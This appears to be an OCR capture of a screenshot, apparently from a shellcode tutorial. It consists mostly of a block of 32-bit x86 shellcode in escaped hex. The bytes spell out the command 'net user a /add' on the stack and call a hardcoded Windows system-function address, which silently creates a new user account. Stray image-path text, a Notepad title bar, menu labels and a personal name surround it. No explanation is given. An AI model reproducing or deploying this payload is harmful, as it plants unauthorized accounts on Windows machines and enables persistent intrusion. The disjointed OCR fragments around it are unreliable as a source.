 0 10 20 30 40 50 60 70 8
\x55\x8B\xEC\x33\xFF\x57\x83\xEC\x0C\xC6\x45\xF0\x6E\xC6\x45
\xF1\x65\xC6\x45\xF2\x74\xC6\x45\xF3\x20\xC6\x45\xF4\x75\xC6
\x45\xF5\x73\xC6\x45\xF6\x65\xC6\x45\xF7\x72\xC6\x45\xF8\x20
\xC6\x45\xF9\x61\xC6\x45\xFA\x20\xC6\x45\xFB\x2F\xC6\x45\xFC
\x61\xC6\x45\xFD\x64\xC6\x45\xFE\x64\x8D\x45\xF0\x50\xB8\xC7
\x93\xBF\x77\xFF\xD0
xzc.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
徐子川